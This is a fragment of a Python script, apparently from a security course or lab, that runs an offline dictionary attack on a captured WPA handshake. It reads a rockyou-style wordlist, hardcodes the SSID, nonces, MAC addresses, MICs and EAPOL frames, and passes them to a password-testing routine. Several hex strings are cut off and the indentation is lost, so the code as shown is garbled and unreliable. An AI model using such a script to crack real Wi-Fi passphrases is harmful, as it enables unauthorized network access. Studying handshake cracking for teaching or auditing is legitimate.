 if __name__ == "__main__":
#Read a file of passwords containing
#passwords separated by a newline
with open('rockyou_mod.dic', encoding='latin-1') as f:
S = []
for l in f:
S.append(l.strip())
#ssid name
ssid = "VTR-1645213"
#ANonce
aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
#SNonce
sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
#Authenticator MAC (AP)
apMac = a2b_hex("b0487ad2dc18")
#Station address: MAC of client
cliMac = a2b_hex("eede678cdf8b")
#The first MIC
mic1 = "1813acb976741b446d43369fb96dbf90"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 =
a2b_hex("0103007502010a00000000000000000000130bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f586
40100000fac040100000fac040100000fac020000")
#The second MIC
mic2 = "a349d01089960aa9f94b5857b0ea10c6"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 =
a2b_hex("020300970213ca001000000000000000024c2fb7eca28fba45accefde3ac5e433314270e04355b6d9508603
eb43c3faf2c0e8b7e8a471f962c307e707e4718be724459167a88fa281f4d7ce38f012943da788d0a7159c9fac6ad714
#The third MIC
mic3 = "5cf0d63af458f13a83daa686df1f4067"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
data3 =
a2b_hex("0103005f02030a0000000000000000000200000000000000000000000000000000000000000000000000000
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)